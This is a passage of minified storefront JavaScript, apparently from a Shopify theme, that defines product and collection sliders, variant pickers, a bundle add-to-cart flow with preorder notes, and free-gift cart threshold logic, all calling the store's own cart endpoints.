currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(".selected").click(function(){$(this).parent(".custom_drop_down_size").find(".sizeoptions ul").toggle()}),$(".sizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".sizeoptionslist").parent(".sizeoptions").parent(".custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".custom_drop_down_size .sizeoptions ul").hide();var selectedcolor=$(this).parents(".custom-card-information").find(".custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_recomm_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("custom_drop_down_size")||$(".custom_drop_down_size .sizeoptions ul").hide()});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.2,spaceBetween:20,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()}),$(document).ready(function(){new Swiper(".collectionrelatedSwiper",{slidesPerView:"auto",spaceBetween:21,breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}})}),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).data("price")),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class CustomShopCollection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection",CustomShopCollection);class CustomShopCollection2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-2",CustomShopCollection2);class Multiimgwithcontent extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".multiimgwithtextmain").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".multiimgwithtextmain[title ='"+first_block+"']").css("display","grid"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain[title ='"+heading+"']").css("display","grid")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".multiswipernavigation").each(function(){newmySwiper=new Swiper(this,{slidesPerView:"auto",spaceBetween:20})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("multi-img-with-content",Multiimgwithcontent);class CustomShopCollectionblog extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".collectionSwiper").each(function(){mySwiper=new Swiper(this,{slidesPerView:4,spaceBetween:10})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-blog",CustomShopCollectionblog);class gethelook extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()});var swiper2=new Swiper(".product-slider",{slidesPerView:1,spaceBetween:0,effect:"fade",watchSlidesProgress:!0,navigation:{nextEl:".swiper-button-next-get",prevEl:".swiper-button-prev-get"},pagination:{el:".swiper-pagination-get",clickable:!0}}),swiper22=new Swiper(".get-thelook-slider",{slidesPerView:1,spaceBetween:0,effect:"fade"});swiper2.on("slideChangeTransitionEnd",function(){$(".select-error").hide()}),swiper2.controller.control=swiper22,swiper22.controller.control=swiper2,$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_var_id=$(this).attr("data-varid"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-item").find(".product_item_link").attr("data-productid",sel_var_id),$(this).parents(".product-item").find(".product-image img").attr("src",sel_var),$(this).parents(".product-item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected"),$(this).parents(".product-item").find(".select-error-color").hide()}),$(".mayyouselected ").unbind().on("click",function(){$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").hasClass("show")?($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").removeClass("show")):($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").addClass("show"))}),$(".getsizeoptionslist li").click(function(){var selectedvalue=$(this).data("value");$(this).parent(".getsizeoptionslist").parent(".sizeoptions").parent(".get_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".get_drop_down_size .sizeoptions .getsizeoptionslist").removeClass("show")}),$(".custom_navigation_btn").click(function(){$(".swiper-slide-active .select-error").hide();var id_array=[],array_preorder_content=[],allchecked=!0;if($(".custom_getthelook_product.swiper-slide-active").find(".main-variants").each(function(index){var size="",color="";$(this).parents(".product-item").find(".selectedvar").length!=0&&(size=$(this).parents(".product-item").find(".selectedvar").text()),$(this).parents(".product-item").find(".color-select").length!=0&&(color=$(this).parents(".product-item").find(".color-select").find(".selected").attr("value"));var this22=this;$(this).parents(".product-item").find(".color-select").find(".selected").length==0&&($(this).parents(".product-item").find(".select-error-color").show(),$(this).parents(".product-item").find(".select-error-color .errormsg").html("Please select colour"),allchecked=!1),size!=""&&color!=""?$(this).find("option").each(function(i){var ctext=$(this).text(),carr=ctext.split("/").map(function(item){return item.trim()});if(console.log(size+" "+color),carr.indexOf(size)!=-1&&carr.indexOf(color)!=-1){console.log(size+" "+color);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):size==""?$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(color),ctext==color){console.log(color+" gfgfg color");var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):color==""&&$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(size+" gfgfg color"),ctext==size){console.log(size);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}})}),allchecked==!0){this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),$(".custom_navigation_btn .cta-button").text("Adding..."),$(".get-the-look-products .cta-button").css("pointer-events","none"),$(".get-the-look-products .cta-button").css("opacity","0.5");var qty=1,data={quantity:qty,id:id_array,sections:this.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname};const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData;formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),formData.append("form_type","product");for(let index=0;index<id_array.length;index++)array_preorder_content[index]==""?(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][quantity]",1)):(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][properties][Preorder]",array_preorder_content[index]),formData.append("items["+index+"][quantity]",1));config.body=formData;var this2=this;fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){$(".custom_navigation_btn").after(`<svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg">${response.description}</span>`);return}var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").html(),pid2=$(".discount-wrapper-shop .step-2-product").html(),pid3=$(".discount-wrapper-shop .step-3-product").html(),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!0);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this2.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{loadData(state)}).catch(()=>{})}else loadData(response);function addnewproduct(){var variantId=addvarid;const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{var resp2=JSON.parse(state);loadData(resp2)}).catch(()=>{})}})}else loadData(response);function loadData(response2){$(".custom_navigation_btn .cta-button").text("SHOP THE SET"),$(".get-the-look-products .cta-button").css("pointer-events","intial"),$(".get-the-look-products .cta-button").css("opacity","1"),this2.cart.renderContents(response2)}})}}),$(".size-select").change(function(){$(this).parents(".product-item").find(".select-error-size").hide()})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("get-the-look",gethelook);class customcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:20},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-slider",customcollectionslider);class customproductcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:18,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:18},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-product-collection-slider",customproductcollectionslider);class HonestReview extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperhonesttablet=new Swiper(".tablet-view .honest-slider",{spaceBetween:5,pagination:{el:".honest-pagination.mobile",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},navigation:{nextEl:".arrow-grid .right-arrow",prevEl:".arrow-grid .left-arrow"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48,pagination:{el:".honest-pagination.mobile"}},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}}),swiperhonest=new Swiper(".desktop-view .honest-slider",{pagination:{el:".honest-pagination.desktop",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("honest-review",HonestReview);class Custommainsearch extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-main-search",Custommainsearch);class collection_custom_slider extends HTMLElement{constructor(){super();var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-custom-slider",collection_custom_slider);class collection_grid_slider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var view_count=$(".my-swiper-slider").attr("data_grid"),swiper2=new Swiper(".my-swiper-slider",{slidesPerView:1.2,spaceBetween:10,navigation:{nextEl:".arrow-tabs .right-arrow",prevEl:".arrow-tabs .left-arrow"},breakpoints:{768:{slidesPerView:2.3,spaceBetween:20},990:{slidesPerView:2.3,spaceBetween:20},1024:{slidesPerView:view_count,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-grid-slider",collection_grid_slider);class custom_collection_product extends 